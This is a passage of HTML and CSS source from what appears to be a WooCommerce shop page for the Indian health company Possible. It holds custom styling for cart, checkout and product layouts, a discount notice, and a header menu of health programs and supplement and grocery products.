*/.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-sabotage-weight-loss tag-12671 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
